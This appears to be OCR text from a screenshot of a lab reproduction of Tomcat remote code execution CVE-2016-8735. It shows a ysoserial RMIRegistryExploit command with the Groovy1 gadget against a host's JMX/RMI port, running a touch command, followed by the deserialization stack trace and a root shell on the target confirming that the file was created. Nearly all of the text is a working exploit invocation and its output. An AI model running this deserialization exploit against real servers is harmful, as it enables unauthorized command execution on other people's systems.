 D:\□□□□□□\WebExp\Javaweb\tomcat\RCE-CVE-2016-8735
λ java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 192.168.64.7 10001 Groovy1 "to
uch /tmp/tomcat_test"
java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set
at com.sun.proxy.$Proxy10.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocatio
nHandler.java:452)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
λ cmd.exe Search
root@ubuntu:/usr/local/tomcat/bin# netstat -ntlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 735/sshd
tcp6 0 0 127.0.0.1:8005 :::* LISTEN 11260/java
tcp6 0 0 :::8009 :::* LISTEN 11260/java
tcp6 0 0 :::8080 :::* LISTEN 11260/java
tcp6 0 0 :::10001 :::* LISTEN 11260/java
tcp6 0 0 :::10002 :::* LISTEN 11260/java
tcp6 0 0 :::22 :::* LISTEN 735/sshd
tcp6 0 0 :::37470 :::* LISTEN 11260/java
root@ubuntu:/usr/local/tomcat/bin# ls /tmp
123456 systemd-private-7ccfbe38aaef475d953941f1b88cbda4-systemd-timesyncd.service-U6ctLt
hsperfdata_root tomcat_test
root@ubuntu:/usr/local/tomcat/bin#